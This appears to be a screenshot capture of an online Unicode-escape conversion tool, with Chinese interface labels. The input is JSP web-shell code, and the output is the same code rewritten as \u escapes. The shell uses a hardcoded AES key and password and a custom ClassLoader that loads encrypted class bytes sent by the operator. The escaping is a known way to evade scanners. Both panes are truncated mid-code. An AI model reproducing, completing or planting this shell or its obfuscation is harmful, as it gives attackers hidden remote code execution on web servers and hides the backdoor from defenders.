 输入
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String
md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass
(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try
{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance
("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec
(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e)
{return null; }} public static String md5(String s) {String ret =
null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update
(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}
return ret; } public static String base64Encode(byte[] bs) throws
Exception {Class base64;String value = null;try
{base64=Class.forName("java.util.Base64");Object Encoder =
base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[]
{ byte[].class }).invoke(Encoder, new Object[] { bs });} catch
(Exception e) {try { base64=Class.forName
("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance();
value = (String)Encoder.getClass().getMethod("encode", new Class[]
{ byte[].class }).invoke(Encoder, new Object[] { bs });} catch
(Exception e2) {}}return value; } public static byte[]
base64Decode(String bs) throws Exception {Class base64;byte[]
value = null;try {base64=Class.forName("java.util.Base64");Object
decoder = base64.getMethod("getDecoder", null).invoke(base64,
null);value = (byte[])decoder.getClass().getMethod("decode", new
Class[] { String.class }).invoke(decoder, new Object[] { bs });}
catch (Exception e) {try { base64=Class.forName
("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance();
2617 Bytes
自动转换
转换
保存结果
输出
<%!\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0078
\u0063\u003d\u0022\u0033\u0063\u0036\u0065\u0030\u0062\u0038
\u0061\u0039\u0063\u0031\u0035\u0032\u0032\u0034\u0061\u0022
\u003b\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0070
\u0061\u0073\u0073\u003d\u0022\u0070\u0061\u0073\u0073\u0022
\u003b\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u006d
\u0064\u0035\u003d\u006d\u0064\u0035\u0028\u0070\u0061\u0073
\u0073\u002b\u0078\u0063\u0029\u003b\u0020\u0063\u006c\u0061
\u0073\u0073\u0020\u0058\u0020\u0065\u0078\u0074\u0065\u006e
\u0064\u0073\u0020\u0043\u006c\u0061\u0073\u0073\u004c\u006f
\u0061\u0064\u0065\u0072\u007b\u0070\u0075\u0062\u006c\u0069
\u0063\u0020\u0058\u0028\u0043\u006c\u0061\u0073\u0073\u004c
\u006f\u0061\u0064\u0065\u0072\u0020\u007a\u0029\u007b\u0073
\u0075\u0070\u0065\u0072\u0028\u007a\u0029\u003b\u007d\u0070
\u0075\u0062\u006c\u0069\u0063\u0020\u0043\u006c\u0061\u0073
\u0073\u0020\u0051\u0028\u0062\u0079\u0074\u0065\u005b\u005d
\u0020\u0063\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072
\u006e\u0020\u0073\u0075\u0070\u0065\u0072\u002e\u0064\u0065
\u0066\u0069\u006e\u0065\u0043\u006c\u0061\u0073\u0073\u0028
\u0063\u0062\u002c\u0020\u0030\u002c\u0020\u0063\u0062\u002e
\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u007d\u0020
\u007d\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0062\u0079
\u0074\u0065\u005b\u005d\u0020\u0078\u0028\u0062\u0079\u0074
15687 Bytes